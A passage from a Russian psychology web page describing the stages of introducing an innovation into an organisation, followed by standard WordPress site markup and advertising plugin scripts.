<li>Инициация нововведения. Она может быть вызвана и внешним или внутренним давлением, и внутренним побуждением, т.е. может отражать внутренние и внешние факторы. Как правило, существует три внешних источника идей: конкуренты, поставщики (материалов и комплектующих изделий) и потребители (например, 67% новой продукции в области производства полупроводников и электроники сделано при участии потребителей). На этом этапе должна быть выявлена потребность организации в нововведении или даже в каком-то определенном его типе. Такого рода аналитическая работа проводится, как правило, руководством организации, причем нередко ее инициатором может явиться кто-то из высших руководителей в ранге, например, президента компании или генерального директора производственного объединения. Н. Тичи и М. Деванна называют таких руководителей-новаторов «лидерами реорганизации».</li>
<li>Принятие решения о необходимости внедрения нововведения определенного типа. Это следующий шаг, который позволяет взвесить еще раз все «за» и «против», чтобы убедиться, что предлагаемая идея действительно правильная, здоровая и логичная. При этом руководитель для большей уверенности в правоте своего выбора может обратиться к мнению экспертов.</li>
<li>Разработка нововведения. Это этап подготовки точного проекта, расчета возможных объективных и субъективных последствий юридической и экономической проработки нововведения.</li>
<li>Подготовка объекта к нововведению. На этом этапе очень важно найти сторонников инновационной идеи, особенно из числа влиятельных в организации лиц, а также постараться предвосхитить отношение к ней многих других сотрудников, в частности из числа тех кого могут затронуть предполагаемые новшества. В это время целесообразно провести анализ поведения людей, обладающих ключевым влиянием, выяснить их отношение к переменам. Кроме того, необходимы оценка социальных сетей организации и определение нахождения в них сторонников инновации. Руководитель-инноватор выступает в этом процессе в роли психолога, способного пробудить в людях энтузиазм и зажечь веру в созидаемое. Благоприятный эмоциональный фон значительно усиливает мотивационный эффект. Таким образом, этот этап инновационного процесса заканчивается убеждением членов организации или, по крайней мере, большинства из них необходимости обращения к определенному типу нововведений.</li>
<li>Внедрение нововведения. Вначале оно может быть пробным, а затем и полным. Для успеха внедрения нововведения необходимо учитывать следующий психологический момент – важность группового принятия решений. Посредством групповой дискуссии можно гораздо эффективнее, чем при обычном монологическом обращении к человеку, добиться изменения его установок в требуемом направлении. Кроме того, очень важную роль в инновационном процессе играют эффективные коммуникации. Люди должны знать, что происходит в организации, что их ожидает в будущем, каковы вероятные последствия того или иного новшества. Руководству также полезно знать как воспринимаются персоналом предлагаемые новшества, что мешает их успешному внедрению, каковы предложения работников по поводу совершенствования инновационного процесса. Не способствует успешному внедрению нововведения неблагополучный психологический климат в организации (высокая конфликтность и низкая сплоченность сотрудников, большая текучесть кадров).</li>
<li>Промышленная эксплуатация нововведения. Показано, что наиболее успешно нововведения реализуются в сравнительно небольших организациях (имеются в виду предприятия численностью 500-1000 человек). На этом этапе очень важна следующая психологическая характеристика персонала организации: терпимость к неудачам, вера в возможность преодоления препятствий, возникающих даже на этом, последнем этапе внедрения нововведения. Отметим, что на Западе каждая вторая организационная перестройка не оправдывает возлагавшихся на нее надежд.</li>
</ol>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/socpsy">Социальная психология</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/socpsy/00089.htm">Психологические особенности этнических групп</a>
<li><a href="https://psylist.net/socpsy/00012.htm">Прикладная организационная психология в области рекламы и консалтинга</a>
<li><a href="https://psylist.net/socpsy/00035.htm">Эффект «волны»</a>
<li><a href="https://psylist.net/socpsy/00105.htm">Стадии и уровни развития в психологической теории коллектива</a>
<li><a href="https://psylist.net/socpsy/00101.htm">Процесс принятия группового решения</a>
<li><a href="https://psylist.net/socpsy/00040.htm">Факторы формирования социально-психологического климата</a>
<li><a href="https://psylist.net/socpsy/00077.htm">Подход к взаимодействию в концепции «символического интеракционизма»</a>
<li><a href="https://psylist.net/socpsy/00113.htm">Понятие социализации</a>
<li><a href="https://psylist.net/socpsy/00070.htm">Проблема качества социально-психологической информации</a>
<li><a href="https://psylist.net/socpsy/00088.htm">Особенности психологии социальных классов</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/socpsy/00042.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"1572938e49","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=e83c662f9c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"c4985782d4","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 